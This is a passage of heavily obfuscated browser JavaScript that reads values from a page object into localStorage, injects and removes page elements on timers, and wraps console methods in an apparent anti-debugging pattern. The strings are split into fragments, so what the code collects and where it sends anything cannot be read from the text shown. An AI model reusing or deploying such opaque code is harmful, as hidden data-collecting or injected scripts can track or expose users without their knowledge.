_0x1343a3=_0x3ec6c6[_0x522db9][[_0x476018,_0x23c48a,_0x3a5582,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x3a2e52(0x2ea,0x373,0x3e5,0x34e)]('')]([_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a]['join'](''));if(!_0x1343a3){if(_0x35ed5c[_0x3a2e52(0x42f,0x385,0x457,0x3b1)](_0x35ed5c[_0x6e7cda(0x462,0x469,0x45c,0x4bd)],_0x35ed5c[_0x6e7cda(0x3f7,0x50e,0x477,0x3d4)]))return _0x1db964[_0x24d781]||_0x4b52ed;else _0x1343a3=_0x3ec6c6[_0x522db9][[_0x5b3700,_0x58a693,_0x519318,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x6e7cda(0x4a9,0x39c,0x41f,0x4aa)]('')]([_0x35c5cc,_0x28ebed][_0x6e7cda(0x3ea,0x453,0x41f,0x454)](''));}_0x3ec6c6[_0x522db9][_0x48e19d]=_0x35ed5c[_0x3a2e52(0x3eb,0x369,0x346,0x3a8)](_0x550ba6,_0x1343a3,_0x769c37),_0x3ec6c6[_0x522db9][[_0xccf881,_0x23c48a,_0x528c2c,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a]['join']('')]([_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a]['join']('')),_0x3ec6c6[_0x522db9][[_0xccf881,_0x23c48a,_0x528c2c,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x6e7cda(0x4b0,0x46d,0x41f,0x3cb)]('')]([_0x35c5cc,_0x28ebed][_0x6e7cda(0x412,0x452,0x41f,0x421)]('')),_0x3ec6c6[_0x522db9][[_0xccf881,_0x23c48a,_0x528c2c,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x3a2e52(0x3b4,0x3df,0x390,0x34e)]('')]([_0x3a5582,_0x35c5cc,_0x3a5582,_0x48a149,_0x23c48a][_0x3a2e52(0x30e,0x2d4,0x3b6,0x34e)](''));}else _0x413f3c[_0x30c3b6[[_0x1343cd,_0x426734,_0xd2842c,_0x3c17dd,_0x41d9e4,_0x469421]['join']('')]]=_0x3e0283[_0x329ef6];}_0x3ec6c6[_0x522db9][[_0x5b3700,_0x58a693,_0x519318,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a]['join']('')]([_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x6e7cda(0x480,0x3fc,0x41f,0x46c)](''))&&!_0x3ec6c6[_0x522db9][[_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x6e7cda(0x3da,0x391,0x41f,0x3aa)]('')]&&(_0x3ec6c6[_0x522db9][[_0x58a693,_0x28ebed,_0x28ebed,_0x4f48f2,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0x519318,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x23c48a,_0xccf881][_0x3a2e52(0x2bf,0x3a3,0x33a,0x34e)]('')]([_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582][_0x6e7cda(0x4aa,0x45c,0x41f,0x37c)](''),_0x39679c),_0x3ec6c6[_0x522db9][[_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x3a2e52(0x38a,0x39d,0x315,0x34e)]('')]=_0x3ec6c6[_0x522db9][[_0x476018,_0x23c48a,_0x3a5582,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x6e7cda(0x3c0,0x377,0x41f,0x3ec)]('')]([_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x6e7cda(0x41f,0x471,0x41f,0x3f9)]('')),_0x3ec6c6[_0x522db9][[_0xccf881,_0x23c48a,_0x528c2c,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a]['join']('')]([_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x6e7cda(0x42c,0x410,0x41f,0x3da)]('')));}_0x35ed5c['jGIcK'](setTimeout,_0x53c086,0x10ba+0xa88*-0x3+-0xba*-0x15);}_0x35ed5c[_0x10ac38(0x39e,0x3db,0x342,0x3b5)](_0x53c086);}else return _0x5f0428&&(_0x3412ba[[_0x300967,_0x40ccc6,_0x5f37e5,_0x437169,_0x53be9b][_0x10ac38(0x43e,0x4af,0x4d5,0x39b)]('')][[_0x13ec6a,_0x24eb51,_0x33120e,_0x4d7553,_0xb18481,_0x4eb084,_0x4b3b16][_0x1b6dbf(0x463,0x40e,0x41f,0x46a)]('')]=[_0x183799,_0x341ee6,_0x2007ef,_0x3f6f89][_0x10ac38(0x43e,0x3c1,0x43f,0x396)]('')),![];}()),(function(){function _0x1a9ab6(_0x497592,_0x13fa1f,_0x2eb1f8,_0x2264fa){return _0x5b6da6(_0x497592-0xa9,_0x497592-0x2a,_0x13fa1f,_0x2264fa-0x7c);}var _0x3cd20a={'PHRDF':function(_0xb5924f,_0x592de4){function _0x329628(_0x3e1da5,_0x54ab57,_0x133928,_0x2e32eb){return _0x2fa2(_0x2e32eb-0xba,_0x133928);}return _0x35ed5c[_0x329628(0x3f3,0x355,0x2e0,0x36d)](_0xb5924f,_0x592de4);},'RzZlJ':function(_0x9fdefa){function _0x2af9af(_0x3d2c6c,_0xdb521f,_0xf81bd,_0x45050c){return _0x2fa2(_0x45050c-0x8a,_0x3d2c6c);}return _0x35ed5c[_0x2af9af(0x2b7,0x265,0x197,0x230)](_0x9fdefa);},'LeWCi':function(_0x5bfe9e,_0x444789){return _0x5bfe9e==_0x444789;},'QTNAl':function(_0x3f7f4e,_0x4b998b){return _0x3f7f4e+_0x4b998b;},'geJqi':function(_0x33787a,_0x1b2a0,_0xd2d937){return _0x33787a(_0x1b2a0,_0xd2d937);},'jYplP':_0x35ed5c[_0x1a9ab6(0x85,0x67,-0x3,0x108)],'kzOER':function(_0x1d5698,_0x83e238){function _0x2f4342(_0x13d44a,_0x1679ff,_0x36de8e,_0x14c3f9){return _0x1a9ab6(_0x13d44a-0x527,_0x36de8e,_0x36de8e-0x157,_0x14c3f9-0x4a);}return _0x35ed5c[_0x2f4342(0x625,0x681,0x6a3,0x5ba)](_0x1d5698,_0x83e238);},'ytfhC':_0x1a9ab6(0x18f,0x1e0,0xf9,0x175),'eJcUp':function(_0x449c10,_0x475a80){return _0x449c10==_0x475a80;},'sXIKL':_0x35ed5c[_0x442e40(0x193,0x18a,0x1fb,0x1d6)],'FMVqb':function(_0x425bbe,_0x2a0ebb,_0x322ebd){return _0x425bbe(_0x2a0ebb,_0x322ebd);},'SzyhI':function(_0x42596a,_0x443139,_0x422931){return _0x35ed5c['DENFd'](_0x42596a,_0x443139,_0x422931);},'UgKbm':function(_0x3fc9cc,_0xf81798,_0xb1a956){return _0x35ed5c['Veqxx'](_0x3fc9cc,_0xf81798,_0xb1a956);}};function _0x442e40(_0x3245a9,_0x5cd76d,_0xf6b40c,_0x282f48){return _0x39f7c0(_0x5cd76d,_0xf6b40c-0x16a,_0xf6b40c-0x57,_0x282f48-0x12b);}if(_0x35ed5c[_0x442e40(0x2ba,0x1c7,0x23e,0x2a0)](_0x35ed5c[_0x1a9ab6(0x49,-0x30,0x4f,-0x1f)],_0x35ed5c['jIKGf'])){function _0x5ce76e(_0x13906b,_0x57da18){function _0x4947e8(_0x1237aa,_0x56b196,_0x14b3df,_0x5bb865){return _0x442e40(_0x1237aa-0xf8,_0x5bb865,_0x56b196- -0x67,_0x5bb865-0xf9);}function _0x14f04a(_0x6e83b9,_0xf932dd,_0x2593d5,_0x45a2c3){return _0x442e40(_0x6e83b9-0x67,_0x2593d5,_0xf932dd- -0x2fe,_0x45a2c3-0x179);}if(_0x35ed5c[_0x4947e8(0x1c7,0x261,0x298,0x2e8)](_0x35ed5c[_0x14f04a(0x36,-0x23,0x5f,0x4f)],_0x35ed5c[_0x14f04a(-0xaa,-0x23,-0x9f,-0x3e)]))_0x3a7f65=_0x9e7b2f;else{_0x57da18=[_0x172ea1,_0x178947,_0x1a296c,_0x172ea1,_0x178947][_0x14f04a(-0x107,-0x94,-0x12e,-0x6c)]('')+_0x57da18,_0x57da18=_0x57da18[[_0x519318,_0x4ba16c,_0x48a149,_0x35c5cc,_0x3a5582]['join']('')]([_0x172ea1,_0x178947,_0x1a296c,_0x172ea1,_0x178947][_0x4947e8(0x1af,0x203,0x21a,0x1c3)](''));if(_0x35ed5c[_0x14f04a(-0x149,-0x136,-0xbf,-0x1b1)](_0x57da18[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x4947e8(0x176,0x203,0x1c4,0x204)]('')],-0x426*0x9+0x6f*0x53+0x15b)){if(_0x35ed5c[_0x4947e8(0x24a,0x261,0x247,0x237)](_0x35ed5c['AkelU'],_0x35ed5c[_0x4947e8(0x2e7,0x29f,0x2dc,0x2c2)])){var _0xef6047=(_0x14f04a(-0xe4,-0x123,-0x17d,-0xb9)+'0')[_0x14f04a(-0x29,-0x22,-0x34,-0xc5)]('|'),_0x4d6741=-0xf7*0x23+-0x17a6+0x396b;while(!![]){switch(_0xef6047[_0x4d6741++]){case'0':localStorage[[_0x519318,_0x23c48a,_0x3a5582,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c][_0x14f04a(-0x56,-0x94,-0x76,-0x3)]('')](_0x31b088,JSON[[_0x519318,_0x3a5582,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x476018,_0x35c5cc,_0x5139c5,_0x9d86b5][_0x14f04a(-0x116,-0x94,-0x96,-0x1b)]('')](_0x4ef056));continue;case'1':!_0x4ef056&&(_0x4ef056=[_0x2567c7,_0x2bba31][_0x14f04a(-0xa9,-0x94,-0xa5,-0x1b)](''));continue;case'2':var _0x31b088=[_0x528c2c,_0x58a693,_0x476018,_0x23c48a,_0x5097c6,_0x12ec30,_0x58a693,_0x12ec30,_0x5b3700,_0x23c48a,_0x5097c6,_0x58a693,_0x28ebed,_0x28ebed,_0xccf881,_0x23c48a,_0x519318,_0x519318][_0x14f04a(-0x53,-0x94,-0x60,-0x69)]('');continue;case'3':_0x4ef056=JSON[[_0x4ba16c,_0x58a693,_0xccf881,_0x519318,_0x23c48a]['join']('')](_0x4ef056);continue;case'4':_0x4ef056[_0x13906b]=_0x57da18[0xe32*0x1+-0x1e9*0x3+-0x39*0x26];continue;case'5':var _0x4ef056=localStorage[[_0x476018,_0x23c48a,_0x3a5582,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c][_0x14f04a(-0x3f,-0x94,-0x66,-0x8e)]('')](_0x31b088);continue;}break;}}else return _0x3cd20a['PHRDF'](_0x99f46a,_0x11f3c7[[_0x7fa10a,_0x48c078,_0x21b2e9,_0x3ff3ae,_0x12bc2b,_0x58c08d,_0x36c60f,_0x14a700,_0x5c08c7,_0x3a7f8b,_0x41ccf2][_0x4947e8(0x274,0x203,0x219,0x1e8)]('')]);}}}function _0x5bbccf(){function _0x47fd26(_0x3b65ef,_0x1a93b8,_0x4018fb,_0x5e22d5){return _0x1a9ab6(_0x4018fb-0x227,_0x1a93b8,_0x4018fb-0x198,_0x5e22d5-0x5);}var _0x55fa26={'YMmhI':function(_0x1b5c88,_0x5deecc){return _0x3cd20a['QTNAl'](_0x1b5c88,_0x5deecc);},'IlIPa':function(_0x2840b1,_0x3de6ba){return _0x2840b1+_0x3de6ba;},'gSRnG':function(_0x4a57db,_0x506c62,_0x39ffb6){function _0x46f7df(_0x12ed0a,_0x9dc1f2,_0x2a1fc0,_0xa66d04){return _0x2fa2(_0x9dc1f2-0x96,_0x12ed0a);}return _0x3cd20a[_0x46f7df(0x2f8,0x2b8,0x33f,0x31b)](_0x4a57db,_0x506c62,_0x39ffb6);}};function _0x37d3f9(_0x132415,_0xf79672,_0x505dc7,_0x41e8b0){return _0x442e40(_0x132415-0x1b6,_0x132415,_0x505dc7-0x145,_0x41e8b0-0xb0);}if(_0x3cd20a[_0x47fd26(0x355,0x343,0x2c0,0x236)]===_0x3cd20a['jYplP']){var _0x3ccc35=window[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x5139c5,_0x35c5cc,_0x476018][_0x47fd26(0x30a,0x339,0x31e,0x2d8)]('')];if(_0x3ccc35){if(_0x3cd20a['kzOER'](_0x3cd20a[_0x47fd26(0x2cf,0x2c0,0x2a5,0x34a)],_0x47fd26(0x380,0x348,0x3b6,0x374))){var _0x4cb487=window[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x5139c5,_0x35c5cc,_0x476018][_0x37d3f9(0x33d,0x31b,0x3af,0x427)]('')][[_0x12ec30,_0x47fe01,_0x519318,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x23c48a,_0xccf881,_0x1f68af,_0x58a693,_0x3a5582,_0x58a693][_0x47fd26(0x283,0x328,0x31e,0x38a)]('')][[_0x58a693,_0x28ebed,_0x28ebed,_0xccf881,_0x23c48a,_0x519318,_0x519318,_0x23c48a,_0x519318][_0x47fd26(0x328,0x2f0,0x31e,0x330)]('')];if(_0x4cb487){for(var _0x20a4c1 in _0x4cb487){var _0x25bc39=_0x4cb487[_0x20a4c1];}for(var _0x20a4c1 in _0x25bc39){if(_0x3cd20a[_0x37d3f9(0x428,0x364,0x3dd,0x345)](_0x20a4c1,[_0xccf881,_0x23c48a,_0x476018,_0x35c5cc,_0x1ce1f3,_0xfc9a3b][_0x47fd26(0x304,0x39d,0x31e,0x2b0)](''))){if(_0x25bc39[_0x20a4c1][[_0xccf881,_0x23c48a,_0x476018,_0x35c5cc,_0x1ce1f3,_0xfc9a3b]['join']('')])_0x3cd20a[_0x37d3f9(0x430,0x3e2,0x38b,0x3f7)](_0x5ce76e,_0x20a4c1,_0x25bc39[_0x20a4c1][[_0xccf881,_0x23c48a,_0x476018,_0x35c5cc,_0x1ce1f3,_0xfc9a3b][_0x37d3f9(0x431,0x3ad,0x3af,0x398)]('')]);else{if(_0x3cd20a[_0x47fd26(0x2f9,0x3bd,0x324,0x2b2)]===_0x3cd20a[_0x47fd26(0x395,0x3af,0x324,0x380)])_0x3cd20a[_0x37d3f9(0x496,0x3f6,0x434,0x3c4)](_0x5ce76e,_0x20a4c1,_0x25bc39[_0x20a4c1]);else{var _0x19c09e=[],_0x4939c1=_0x3cd20a[_0x37d3f9(0x3fb,0x45d,0x43d,0x3df)](_0x305d0e);for(var _0x5069bf=-0x221+0x5cf+-0x1d7*0x2;_0x5069bf<_0x4939c1[[_0x4f48f9,_0x5d8720,_0x2324b6,_0x338af9,_0x2a3e5d,_0x26f75a]['join']('')];_0x5069bf++){_0x3cd20a[_0x47fd26(0x336,0x27b,0x2c6,0x347)](_0x4939c1[_0x5069bf][[_0x1d3420,_0x5b3915,_0x25c68d,_0xe6e4b6,_0x5cf8f3,_0x3a7f89,_0x5b7698][_0x37d3f9(0x3e1,0x337,0x3af,0x377)]('')][[_0x17cda0,_0x4a51fa,_0xbca17,_0x3e49b7,_0xdcd8dc,_0x5a5f8e,_0xf39aa6,_0x29fcde,_0x56bc73,_0x45b704,_0x4f8404][_0x37d3f9(0x44d,0x36f,0x3af,0x326)]('')](),[_0x36bcec,_0x5006cd,_0x16166f,_0x221d34,_0x1844ab][_0x47fd26(0x303,0x35a,0x31e,0x285)](''))&&(_0x19c09e[_0x19c09e[[_0x2bf7ce,_0x4e70eb,_0x1d55e1,_0x1f3426,_0x8a6b7f,_0x1e905c][_0x37d3f9(0x3e4,0x33f,0x3af,0x39f)]('')]]=_0x4939c1[_0x5069bf]);}return _0x19c09e;}}}else _0x5ce76e(_0x20a4c1,_0x25bc39[_0x20a4c1]);}window[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x5139c5,_0x35c5cc,_0x476018][_0x37d3f9(0x3ed,0x409,0x3af,0x3a5)]('')][[_0x12ec30,_0x47fe01,_0x519318,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x23c48a,_0xccf881,_0x1f68af,_0x58a693,_0x3a5582,_0x58a693][_0x47fd26(0x2b7,0x2a5,0x31e,0x399)]('')][[_0x23c48a,_0x528c2c,_0x58a693,_0x35c5cc,_0x48a149][_0x47fd26(0x2b4,0x373,0x31e,0x2ab)]('')]&&_0x3cd20a[_0x47fd26(0x39d,0x326,0x2fb,0x2fe)](_0x5ce76e,[_0x23c48a,_0x528c2c,_0x58a693,_0x35c5cc,_0x48a149][_0x37d3f9(0x366,0x437,0x3af,0x452)](''),window[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x5139c5,_0x35c5cc,_0x476018][_0x37d3f9(0x341,0x314,0x3af,0x448)]('')][[_0x12ec30,_0x47fe01,_0x519318,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x23c48a,_0xccf881,_0x1f68af,_0x58a693,_0x3a5582,_0x58a693][_0x47fd26(0x29f,0x2b0,0x31e,0x30e)]('')][[_0x23c48a,_0x528c2c,_0x58a693,_0x35c5cc,_0x48a149]['join']('')]);}}else{const _0x3cc12c=_0x1eb50c[[_0xd276b8,_0x4b603c,_0x4ae33b,_0x17b297,_0x5ed6da,_0x22fdc6,_0x20edd2,_0x4977b0,_0x128291,_0x45ca6d,_0x2c87ed,_0x4cd83e,_0x1c9708][_0x47fd26(0x2da,0x35b,0x31e,0x316)]('')]([_0x409147,_0x610dbd,_0x836292,_0x494afc][_0x37d3f9(0x3bb,0x406,0x3af,0x45b)](''));_0x3cc12c[[_0x4ad1e8,_0xa3260d,_0x250ec3][_0x37d3f9(0x3cd,0x366,0x3af,0x3e7)]('')]=[_0x1d9e66,_0x5ee5ba,_0x458487,_0x40a910,_0x59934c,_0x1dfaca,_0x316c40,_0x428272][_0x37d3f9(0x357,0x432,0x3af,0x32c)](''),_0x3cc12c[[_0x557a06,_0x4a13b3,_0x36ded7,_0x3a48cd]['join']('')]=_0x55fa26[_0x37d3f9(0x347,0x325,0x33e,0x36f)](_0x55fa26[_0x47fd26(0x2e3,0x2de,0x345,0x29a)]([_0x5d118f,_0x2ae933,_0x2efc71,_0x597fa0,_0xec0a4c,_0xc796c,_0x464649,_0x3b6660,_0x3e8228,_0x41bde3,_0x68f6cf,_0x26d090,_0x191fe4,_0x5c8eec,_0x5b951e,_0x42ae55,_0x3b6f9b,_0x55bacb,_0x401d32,_0x2208c6]['join'](''),_0xe218b4),[_0xa04fe6,_0x1af8c6,_0x499f4d,_0x2a7cbc,_0x578b9f,_0x9bede0,_0x5c2127,_0x6b97d8,_0x372df5][_0x37d3f9(0x349,0x3af,0x3af,0x343)]('')),_0x5b2073[[_0x4a2b79,_0x49ce8f,_0x40f04a,_0x3d6b12]['join']('')][[_0x467f73,_0x4230c3,_0x388690,_0x428a5d,_0x5ac2dc,_0x2fcf04,_0x310664,_0x1a74cf,_0x3c280f,_0x4b8ead,_0x3bfeab][_0x37d3f9(0x30c,0x37c,0x3af,0x355)]('')](_0x3cc12c),_0x55fa26[_0x37d3f9(0x379,0x38c,0x3eb,0x3a8)](_0x2e165b,()=>{function _0x508d46(_0x49a5a2,_0x5bed54,_0x59d300,_0x161c2f){return _0x47fd26(_0x49a5a2-0xe4,_0x161c2f,_0x59d300- -0x4b5,_0x161c2f-0x166);}_0x63253c[[_0x33fb2a,_0x3b9c27,_0x33a9c4,_0x21ef19][_0x508d46(-0x1af,-0x211,-0x197,-0x1dc)]('')][[_0x5dfb59,_0x25bc14,_0x1dda4e,_0x1954d1,_0x5757e3,_0x575e93,_0xc2047c,_0x58eb5b,_0xc0cb90,_0xa0bbe2,_0x57c883]['join']('')](_0x3cc12c);},-0x8c9+-0xae5+-0x2a*-0xef);}}_0x3cd20a['UgKbm'](setTimeout,_0x5bbccf,-0x101f+0x5*0x23b+0x8e0);}else _0xc635a6=_0x518135,_0x17e017=_0xbcf9bb[_0x1adf5b],_0x13326d[[_0x512b98,_0x5d22e7,_0x1d07a2][_0x37d3f9(0x36a,0x3b2,0x3af,0x432)]('')]([_0x425b53,_0x1f6f16,_0x201efa,_0x119202,_0x3a985e,_0x3add2c,_0x1af8d3,_0x218a3f][_0x37d3f9(0x3ae,0x356,0x3af,0x3ef)](''),_0x30123d),_0x200d0a[[_0x53a4b0,_0x3db431,_0xed9912][_0x47fd26(0x2d1,0x27b,0x31e,0x37d)]('')]([_0x3eb501,_0x2558d5,_0x2d45a7,_0x2f2bd1,_0x51f683,_0x49f9f0,_0x236527,_0x27dcaa,_0x17838b][_0x37d3f9(0x3af,0x348,0x3af,0x36a)](''),_0x44deed);}_0x5bbccf();}else _0x20bd1c[_0x494f3d]&&(_0x3cd20a[_0x1a9ab6(0x125,0x13e,0xef,0x14a)](_0xaf9553[_0xac262d],[_0x242be5][_0x1a9ab6(0xf7,0x83,0xa4,0x139)](''))?(_0x57e241=_0x2cf63b+_0x25e991[_0x53a497],_0x5a3353++):_0x42a9b6=_0x375182+_0x144755[_0x4ec55f]);}());}()),(function(){var _0x24623d={'aJBTJ':function(_0x1bd739,_0x357fb5){return _0x1bd739===_0x357fb5;},'sssyJ':_0xa24c3c(0x4eb,0x4dd,0x4a5,0x4ec),'VRHif':function(_0x2f09bd,_0x4a0d6){return _0x2f09bd!==_0x4a0d6;},'OtJWr':function(_0x2c75d0,_0x1b24ad){return _0x2c75d0(_0x1b24ad);},'EYgGL':function(_0x10f3c0,_0x56efe0){return _0x10f3c0+_0x56efe0;},'Ffjng':_0x4194f1(0x19b,0x2d5,0x1de,0x22d)+'ctor(\x22retu'+_0xa24c3c(0x43a,0x3d9,0x3bf,0x3c2)+'\x20)','aVZZd':function(_0xe9e86c,_0x18bcdf){return _0xe9e86c===_0x18bcdf;},'nxjeu':function(_0x169e98){return _0x169e98();},'BOhuY':_0x4194f1(0x335,0x39e,0x32c,0x30f),'viPbR':'exception','wAghA':_0x4194f1(0x257,0x21e,0x304,0x279),'oWHRa':'trace','UfEGB':function(_0x463dc9,_0x41d98e){return _0x463dc9<_0x41d98e;},'lhNIX':function(_0xea15b6,_0x2a2ccf){return _0xea15b6+_0x2a2ccf;},'WhhIJ':_0xa24c3c(0x3df,0x3cb,0x46c,0x41b),'ITwaE':function(_0xa89353,_0xcb010d){return _0xa89353!==_0xcb010d;},'ymNoN':_0x4194f1(0x2ae,0x333,0x31c,0x2a5),'SNOHA':function(_0x3102b9,_0x94cea4){return _0x3102b9-_0x94cea4;},'sVUOu':function(_0x28b7cf,_0x2f9930){return _0x28b7cf(_0x2f9930);},'kNKTJ':function(_0x14134c,_0x4c0d22,_0x18b177){return _0x14134c(_0x4c0d22,_0x18b177);},'GllFa':function(_0x909fa1,_0x3c2cb2){return _0x909fa1/_0x3c2cb2;},'UZFlZ':function(_0x21d4d5,_0x58a349){return _0x21d4d5/_0x58a349;},'iivwN':function(_0x56172a,_0x258a95){return _0x56172a!=_0x258a95;},'lKCue':_0x4194f1(0x33b,0x249,0x35a,0x2f2),'HZeKJ':function(_0x57caff,_0x265414){return _0x57caff<_0x265414;},'nnCGF':function(_0x1bd950,_0x3649c5){return _0x1bd950<=_0x3649c5;},'BXgec':function(_0x1ad53e,_0x33354f){return _0x1ad53e*_0x33354f;},'jeKIo':_0x4194f1(0x1d1,0x1ea,0x325,0x27c),'ZUDUg':function(_0x4a8566,_0x3d5691){return _0x4a8566===_0x3d5691;},'aVslM':function(_0x351c2d,_0x2c82ec){return _0x351c2d===_0x2c82ec;},'ZsyJg':'OIVnr','DVaBV':function(_0x35089e,_0x56780a){return _0x35089e(_0x56780a);},'gDbzz':function(_0xff1685,_0xa8a4db){return _0xff1685>_0xa8a4db;},'qfrhs':function(_0x1a048c,_0x410fe4){return _0x1a048c(_0x410fe4);},'SErGQ':function(_0x17414d,_0x580759){return _0x17414d(_0x580759);},'umRiD':function(_0x1e6c50,_0x57b37a){return _0x1e6c50(_0x57b37a);},'OaTvZ':function(_0x241a9c,_0x4323f9){return _0x241a9c(_0x4323f9);},'pvhbV':function(_0x46fb6f,_0x36c182){return _0x46fb6f%_0x36c182;},'siyvi':_0xa24c3c(0x4cd,0x4bd,0x597,0x4fa),'YufhX':_0x4194f1(0x1e7,0x27e,0x201,0x239),'bxmyB':_0xa24c3c(0x3d3,0x410,0x3c3,0x3f6)+_0xa24c3c(0x473,0x59a,0x47f,0x509),'heXNc':'XtIgR','rxptZ':function(_0x522658,_0x3ed6df){return _0x522658<_0x3ed6df;},'DFalC':_0xa24c3c(0x384,0x375,0x3b0,0x402),'JwuTu':_0xa24c3c(0x47b,0x3cd,0x391,0x3fc),'SdZgG':function(_0x3c2fce,_0x336b47){return _0x3c2fce>=_0x336b47;},'XQbYF':function(_0x5a90d7,_0x317b9){return _0x5a90d7%_0x317b9;},'zvETx':function(_0x59c582,_0x3d9952){return _0x59c582*_0x3d9952;},'ZAEuR':function(_0x58b3fe,_0x3e2ee4){return _0x58b3fe-_0x3e2ee4;},'ImmuR':_0xa24c3c(0x512,0x546,0x4f4,0x4e9),'BrhTY':function(_0x2b3b3e,_0x35767c){return _0x2b3b3e%_0x35767c;},'EQDjK':function(_0x5cd4c0,_0x28b37f){return _0x5cd4c0===_0x28b37f;},'xAPjB':_0xa24c3c(0x4ed,0x583,0x4f1,0x506),'AhyqY':function(_0x49049f,_0x334672){return _0x49049f*_0x334672;},'WVOVs':'TlPIl','ZcRZe':'hMtCl','YxOqF':function(_0xf48565,_0x4cf473){return _0xf48565!==_0x4cf473;},'ANQhK':'ixWXM','LFWEX':function(_0x55c04b){return _0x55c04b();},'EopDg':function(_0x5a1501,_0x1ceb55){return _0x5a1501(_0x1ceb55);},'tTUns':_0x4194f1(0x353,0x37e,0x301,0x2fe),'lTzIX':function(_0x26c096,_0x5385a9,_0x18b32b){return _0x26c096(_0x5385a9,_0x18b32b);},'maDCI':_0x4194f1(0x2e0,0x28c,0x260,0x2b4)+'bz5VUd2N/R'+_0x4194f1(0x174,0x256,0x14c,0x1e8)+'Lc8CJIXp31'+_0xa24c3c(0x325,0x336,0x324,0x3c5)+'f7KDxStuv6'+_0x4194f1(0x2b6,0x3b2,0x2fa,0x31b)},_0x12349d=(function(){function _0x2794b7(_0xdbef18,_0x1b1361,_0x7811d7,_0x1a63c4){return _0x4194f1(_0x1b1361,_0x1b1361-0x76,_0x7811d7-0x1a6,_0xdbef18-0x325);}function _0x36663d(_0x383563,_0x315829,_0x3f6544,_0x281e4f){return _0xa24c3c(_0x383563-0x6f,_0x315829-0x157,_0x383563,_0x3f6544- -0x1de);}if(_0x24623d[_0x2794b7(0x594,0x51b,0x617,0x588)](_0x24623d[_0x36663d(0x2c7,0x2f6,0x2bd,0x269)],_0x24623d[_0x36663d(0x279,0x211,0x2bd,0x2a9)])){var _0xd82a0b=!![];return function(_0x26bb73,_0x229a70){var _0x22303a=_0xd82a0b?function(){if(_0x229a70){var _0xa11188=_0x229a70['apply'](_0x26bb73,arguments);return _0x229a70=null,_0xa11188;}}:function(){};return _0xd82a0b=![],_0x22303a;};}else _0x2103f4=![],this[[_0x40de39,_0x3fc69a,_0x1a4690,_0x2588c4,_0x3b6f7d,_0xc6bf73,_0x1371bd]['join']('')]=function(){};}()),_0x15868a=_0x24623d[_0x4194f1(0x27e,0x31c,0x364,0x322)](_0x12349d,this,function(){var _0x5e25e2={'isuwN':function(_0x1018b8,_0x29d073){function _0x5316fe(_0x1a6e54,_0x82fc1c,_0x469044,_0xdaa4a0){return _0x2fa2(_0xdaa4a0-0x1b0,_0x82fc1c);}return _0x24623d[_0x5316fe(0x3f1,0x3d3,0x411,0x3bf)](_0x1018b8,_0x29d073);},'dyFob':_0x3b335c(-0x175,-0xc6,-0x113,-0x14c),'IzmjQ':function(_0x349696,_0x51c535){return _0x349696===_0x51c535;},'RCNPw':_0x125c23(-0x1ca,-0x192,-0x146,-0x19b),'wJkuc':function(_0x5aded2,_0x28ad8e){return _0x24623d['OtJWr'](_0x5aded2,_0x28ad8e);},'KPDVS':function(_0x133918,_0x113bfe){function _0x4407ea(_0x4b7b99,_0x25de9b,_0x2d7c68,_0x1feeba){return _0x125c23(_0x4b7b99-0x1d2,_0x2d7c68-0x4e4,_0x2d7c68-0x1e6,_0x1feeba);}return 